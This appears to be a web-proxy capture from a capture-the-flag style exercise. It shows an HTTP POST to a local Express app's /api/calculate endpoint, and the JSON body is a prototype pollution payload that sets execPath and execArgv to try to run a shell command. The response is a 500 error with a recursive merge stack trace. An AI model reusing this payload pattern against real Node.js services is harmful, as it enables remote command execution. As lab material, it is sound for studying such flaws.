 Request
Raw Params Headers Hex
1 POST /api/calculate HTTP/1.1
2 Host: 127.0.0.1:1337
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11 Cache-Control: max-age=0
12 Content-Type: application/json
13 Content-Length: 81
14
15 {
16 "constructor": {"prototype": {"execPath": "ls", "execArgv": ["-la", "."]}}
17 }
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Security-Policy: default-src 'none'
4 X-Content-Type-Options: nosniff
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 871
7 Date: Tue, 15 Jun 2021 04:03:56 GMT
8 Connection: close
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <title>Error</title>
15 </head>
16 <body>
17 <pre>RangeError: Maximum call stack size exceeded<br> &nbsp; &nbsp;at
Object.merge (/app/helpers/ObjectHelper.js:11:25)<br> &nbsp; &nbsp;at
Object.merge (/app/helpers/ObjectHelper.js:14:26)<br> &nbsp; &nbsp;at
Object.merge (/app/helpers/ObjectHelper.js:14:26)<br> &nbsp; &nbsp;at
Object.merge (/app/helpers/ObjectHelper.js:14:26)<br> &nbsp; &nbsp;at
Object.merge (/app/helpers/ObjectHelper.js:14:26)<br> &nbsp; &nbsp;at